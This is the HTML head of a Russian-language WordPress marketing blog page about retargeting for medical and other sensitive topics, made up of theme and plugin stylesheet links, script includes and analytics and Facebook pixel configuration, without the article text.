<link rel='stylesheet' id='eplus-front-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://iproweb.org/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://iproweb.org/wp-content/plugins/formcraft3/dist/form.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='md-rebar-css' href='https://iproweb.org/wp-content/plugins/rebar/css/style.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.2.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://iproweb.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css' href='https://iproweb.org/wp-content/themes/ipw/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.site-header:not(.header-fixed):not(.mobile-header) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .menu-optional .btn-round-light:not(.clb-close) .ion,.site-header:not(.header-fixed) .clb-hamburger .ion,.site-header .menu-blank,.site-branding{color:#ffffff;}#masthead.site-header:not(.header-fixed){background-color:#17161a;}#masthead.site-header.header-fixed{background-color:#1a191d;}.site-header{border:none;}.site-header.header-fixed{border-bottom-style:solid;}.clb-page-headline::after{background-color:transparent;}a,.woo_c-product .sticky-product-desc .title .price:after{color:#f58e3d;}.woo_c-product .sticky-product-desc .title .price:after{background-color:#f58e3d;}.blog-grid-type-4:not(.without-media),.blog-grid.boxed:not(.blog-grid-type-2):not(.blog-grid-type-6) .blog-grid-content,.blog-grid-type-6.boxed{background-color:#0a0a0a;}.clb-subscribe-img{background-image:url('https://iproweb.org/wp-content/uploads/2019/11/oh__img34-3-768x901.jpg');background-size:cover;background-position:center center;background-repeat:no-repeat;}.site-footer{background-color:#17161a;color:rgba(255,255,255,0.8);}.site-footer,.site-footer .widgets a,.site-footer .btn-flat{color:rgba(255,255,255,0.8);}.site-footer .widget-title{color:#6a696c;}body{}{}h1,h2,h3,h4,h5,h6,.box-count,.font-titles,.fullscreen-nav .menu-link,.clb-hamburger-nav .menu .nav-item a,.site-header.mobile-header .main-nav .nav-item,.btn, .button, a.button, input[type="submit"], a.btn-link,.widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > a,.woo-c_product_name > a:not(.woo-c_product_category),.socialbar.inline a,.vc_row .vc-bg-side-text,.counter-box-count{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.portfolio-item-2 h4{}p.subtitle,.subtitle-font,.heading .subtitle,a.category{}span.category > a,div.category > a{}.contact-form.classic input::-webkit-input-placeholder,.contact-form.classic textarea::-webkit-input-placeholder,input.classic::-webkit-input-placeholder,input.classic::-moz-placeholder{}.contact-form.classic input::-moz-placeholder,.contact-form.classic textarea::-moz-placeholder{}input.classic:-ms-input-placeholder,.contact-form.classic input:-ms-input-placeholder,.contact-form.classic textarea:-ms-input-placeholder{}.clb-popup .clb-subscribe-content-headline,.clb-popup .clb-subscribe .btn{color:#17161a;}.clb-popup .clb-subscribe .subscribe-content-subheader{color:#232226;}.brand-color,.brand-color-i,.brand-color-hover-i:hover,.brand-color-hover:hover,.has-brand-color-color,.is-style-outline .has-brand-color-color,a:hover,.blog-grid:hover h3 a,.portfolio-item.grid-2:hover h4.title,.fullscreen-nav li a:hover,.socialbar.inline a:hover,.gallery .expand .ion:hover,.close .ion:hover,.accordionItem_title:hover,.tab .tabNav_link:hover,.widget .socialbar a:hover,.social-bar .socialbar a:hover,.share-bar .links a:hover,.widget_shopping_cart_content .buttons a.button:first-child:hover,span.page-numbers.current,a.page-numbers:hover,.main-nav .nav-item.active-main-item > .menu-link,.comment-content a,.page-headline .subtitle b:before,nav.pagination li .page-numbers.active,#mega-menu-wrap > ul .sub-menu > li > a:hover,#mega-menu-wrap > ul .sub-sub-menu > li > a:hover,#mega-menu-wrap > ul > .current-menu-ancestor > a,#mega-menu-wrap > ul .sub-menu:not(.sub-menu-wide) .current-menu-ancestor > a,#mega-menu-wrap > ul .current-menu-item > a,#fullscreen-mega-menu-wrap > ul .current-menu-ancestor > a,#fullscreen-mega-menu-wrap > ul .current-menu-item > a,.woocommerce .woo-my-nav li.is-active a,.portfolio-sorting li a.active,.widget_nav_menu .current-menu-item > a,.widget_pages .current-menu-item > a,.portfolio-item-fullscreen .portfolio-details-date:before,.btn.btn-link:hover,.blog-grid-content .category-holder:after,.clb-page-headline .post-meta-estimate:before,.comments-area .comment-date-and-time:after,.post .entry-content a:not(.wp-block-button__link),.project-page-content .date:before,.pagination li .btn.active,.pagination li .btn.current,.pagination li .page-numbers.active,.pagination li .page-numbers.current,.category-holder:after,.clb-hamburger-nav .menu .nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item.active > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link .ion,.widgets a,.widgets a *:not(.fab),.pricing:hover .pricing_price_title,.btn-link:focus, a.btn-link:focus,.btn-link:active, a.btn-link:active,.pricing_list_item .ion{color:#f58e3d;}.brand-border-color,.brand-border-color-hover,.has-brand-color-background-color,.is-style-outline .has-brand-color-color,.wp-block-button__link:hover,.custom-cursor .circle-cursor--outer,.btn-brand, .btn:not(.btn-link):hover,.btn-brand:active, .btn:not(.btn-link):active,.btn-brand:focus, .btn:not(.btn-link):focus,a.button:hover,button.button:hover,.pricing:hover .btn.btn-brand{border-color:#f58e3d;}.brand-bg-color,.brand-bg-color-after,.brand-bg-color-before,.brand-bg-color-hover,.brand-bg-color-i,.brand-bg-color-hover-i,.btn-brand:not(.btn-outline),.has-brand-color-background-color,a.brand-bg-color,.wp-block-button__link:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,.main-nav .nav-item:before,.main-nav .nav-item.current-menu-item:before,.widget_calendar caption,.tag:hover,.page-headline .tags .tag,.radio input:checked + .input:after,.menu-list-details .tag,.custom-cursor .circle-cursor--inner,.custom-cursor .circle-cursor--inner.cursor-link-hover,.btn-round:before,.btn:not(.btn-link):hover,.btn:not(.btn-link):active,.btn:not(.btn-link):focus,button.button:not(.btn-link):hover,a.button:not(.btn-link):hover,.btn.btn-flat:hover,.btn.btn-flat:focus,.btn.btn-outline:hover,nav.pagination li .btn.active:hover,.tag:not(body):hover,.tag-cloud-link:hover,.pricing_price_time:hover,.pricing:hover .btn.btn-brand{background-color:#f58e3d;}.notification-bar .notification-text, .notification-bar .clb-close{color:#232226;} @media screen and (min-width:1025px){.site-header .site-branding .logo img, .site-header .site-branding .mobile-logo img, .site-header .site-branding .fixed-mobile-logo img, .site-header .site-branding .for-onepage img{max-height:35px;}} @media screen and (min-width:769px) and (max-width:1024px){} @media screen and (max-width:768px){.site-header:not(.header-fixed) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional .cart .ion,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .clb-hamburger .clb-hamburger-holder ._shape{color:#dd9933;}}
</style>
<link rel='stylesheet' id='eplus_accordion-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_heading-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/heading/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_banner-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/banner/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_schedules-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_button-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/button/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_dual_button-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/dual-button/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_charts-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/charts/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_countdown-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/countdown/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_counter-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/counter/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_contact-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/contact/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_edd_products-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/edd-products/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-colorbox-css-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/css/colorbox.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_justified-gallery-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_gradient-heading-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/gradient-heading/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-cocoen-min-css-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/css/cocoen.min.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_image-compare-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_info-box-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/info-box/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_logo_carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/logo-carousel/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_marquee-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_modal-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/modal/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_newsticker-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/newsticker/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_portfolio-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/portfolio/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_post-grid-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/post-grid/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_pricing-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/pricing/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_progressbar-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_progresspie-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_promotion-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/promotion/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_products_grid-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/products-grid/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_products_carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/products-carousel/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_qr-code-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/qr-code/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_social-profile-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/social-profile/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_table-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/table/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_tabs-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_team-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/team/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_testimonial-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_testimonial_slider-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial-slider/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_timeline-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/timeline/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_timeline_horizontal-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_thumb_gallery-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/thumb-gallery/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://iproweb.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.cookie.js?ver=6.8.3" id="cookie_script-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/liqpay_form.js?ver=6.8.3" id="liqpay_form_script-js"></script>
<script type="text/javascript" src="//cdn.datatables.net/1.10.12/js/jquery.dataTables.min.js?ver=6.8.3" id="dataTables-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.dataTables.yadcf.js?ver=6.8.3" id="dataTables_yadcf-js"></script>
<script type="text/javascript" src="//cdn.datatables.net/fixedcolumns/3.2.2/js/dataTables.fixedColumns.min.js?ver=6.8.3" id="fixedColumns-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://iproweb.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="nks_msg_main_js-js-extra">
/* <![CDATA[ */
var NksMessengerOpts = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","sidebar_type":"push","theme":"minimalistic","sidebar_pos":"right","base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","label":"1","label_top":"50%","label_vis":"visible","label_tooltip":"none","label_tooltip_text":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c \u0432 FB","label_scroll_selector":"","label_mouseover":"","togglers":"","path":"https:\/\/iproweb.org\/wp-content\/plugins\/advanced-messenger\/img\/","plugin_ver":"1.1.1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.8.3" id="nks_msg_main_js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.2.18" id="tp-tools-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.2.18" id="revmin-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/iproweb.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/charts/js/apexcharts.js?ver=1.9.4" id="eplus-apexcharts-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/js/jquery.colorbox-min.js?ver=1.9.4" id="eplus-jquery-colorbox-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/js/jquery.justifiedGallery.min.js?ver=1.9.4" id="eplus-jquery-justifiedGallery-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/js/cocoen.min.js?ver=1.9.4" id="eplus-cocoen-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/js/cocoen-jquery.min.js?ver=1.9.4" id="eplus-cocoen-jquery-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/js/jquery.jConveyorTicker.js?ver=1.9.4" id="eplus-jquery-jConveyorTicker-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/js/jquery.appear.js?ver=1.9.4" id="eplus-jquery-appear-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/jquery-asPieProgress.min.js?ver=1.9.4" id="eplus-jquery-asPieProgress-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/scripts.js?ver=1.9.4" id="eplus-eplus_progresspie-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/js/timeline.min.js?ver=1.9.4" id="eplus-timeline-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.8.3" id="vimeo-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"PageView":[{"params":[],"delay":0,"ids":[]}],"GeneralEvent":[{"params":{"post_type":"post","post_id":"12488","content_name":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f: \u041a\u0430\u043a \u0437\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0440\u0435\u0442\u0430\u0440\u0433\u0435\u0442\u0438\u043d\u0433 \u0434\u043b\u044f\u00a0\u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0439 \u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u0445 \u0434\u0435\u043b\u0438\u043a\u0430\u0442\u043d\u044b\u0445 \u0442\u0435\u043c\u0430\u0442\u0438\u043a","categories":"\u0411\u043b\u043e\u0433, \u0412\u0441\u0435 \u0437\u0430\u043f\u0438\u0441\u0438, \u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438","tags":"Google Ads, \u0412\u043e\u043f\u0440\u043e\u0441 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f, \u0440\u0435\u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\/\u0440\u0435\u0442\u0430\u0440\u0433\u0435\u0442\u0438\u043d\u0433, \u0441\u043e\u0446\u0441\u0435\u0442\u0438, \u0442\u0430\u0440\u0433\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u0430, \u042f\u043d\u0434\u0435\u043a\u0441.\u0414\u0438\u0440\u0435\u043a\u0442"},"delay":0,"ids":[]}]}},"dynamicEventsParams":[],"dynamicEventsTriggers":[],"facebook":{"pixelIds":["314062469173812"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":12488,"content_name":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f: \u041a\u0430\u043a \u0437\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0440\u0435\u0442\u0430\u0440\u0433\u0435\u0442\u0438\u043d\u0433 \u0434\u043b\u044f\u00a0\u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0439 \u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u0445 \u0434\u0435\u043b\u0438\u043a\u0430\u0442\u043d\u044b\u0445 \u0442\u0435\u043c\u0430\u0442\u0438\u043a","categories":"\u0411\u043b\u043e\u0433, \u0412\u0441\u0435 \u0437\u0430\u043f\u0438\u0441\u0438, \u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438","tags":"Google Ads, \u0412\u043e\u043f\u0440\u043e\u0441 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f, \u0440\u0435\u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\/\u0440\u0435\u0442\u0430\u0440\u0433\u0435\u0442\u0438\u043d\u0433, \u0441\u043e\u0446\u0441\u0435\u0442\u0438, \u0442\u0430\u0440\u0433\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u0430, \u042f\u043d\u0434\u0435\u043a\u0441.\u0414\u0438\u0440\u0435\u043a\u0442"},"clickEventEnabled":true,"watchVideoEnabled":true,"adSenseEventEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"wooVariableAsSimple":false},"ga":{"trackingIds":["UA-61455216-1"],"enhanceLinkAttr":true,"anonimizeIP":false,"clickEventEnabled":true,"watchVideoEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"clickEventNonInteractive":true,"watchVideoEventNonInteractive":false,"formEventNonInteractive":false,"commentEventNonInteractive":false,"downloadEventNonInteractive":false,"retargetingLogic":"ecomm","retargetingValues":{"product_id":null,"page_type":null,"total_value":null}},"debug":"","siteUrl":"https:\/\/iproweb.org","ajaxUrl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","commonEventParams":{"domain":"iproweb.org","user_roles":"guest","plugin":"PixelYourSite"},"clickEventEnabled":"1","adSenseEventEnabled":"1","watchVideoEnabled":"1","commentEventEnabled":"1","formEventEnabled":"1","downloadEventEnabled":"1","downloadExtensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackUTMs":"1","trackTrafficSource":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","ginger_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartEnabled":true,"affiliateEnabled":true,"payPalEnabled":true,"removeFromCartSelector":"form.woocommerce-cart-form .remove","affiliateEventName":"Lead","paypalEventName":"AddPaymentInfo"},"edd":{"enabled":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","removeFromCartEnabled":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=7.0.7" id="pys-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iproweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://iproweb.org/?p=12488' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iproweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiproweb.org%2Fvopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iproweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiproweb.org%2Fvopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik%2F&#038;format=xml" />
<style id="nks_msg_dynamic_styles">



</style>
<script>
	(function($){

		var timer;

		timer = setInterval(function(){
			if (document.body) {
				clearInterval(timer);
				afterBodyArrived();
			}
		},14);

		function afterBodyArrived () {
			triggerEvent();
		}

		function triggerEvent(){
			$(document).trigger('nks_msg_ready');
		}

	})(jQuery)

</script>			<meta property="fb:pages" content="816160811770830" />
